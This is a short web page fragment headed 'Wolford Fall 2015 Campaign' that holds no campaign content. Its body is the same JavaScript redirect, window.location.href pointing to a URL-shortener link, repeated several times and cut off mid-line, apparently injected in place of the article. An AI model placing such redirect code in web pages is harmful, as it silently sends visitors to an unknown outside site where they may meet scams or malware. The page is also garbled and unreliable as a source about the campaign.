
Wolford Fall 2015 Campaign
July 17, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...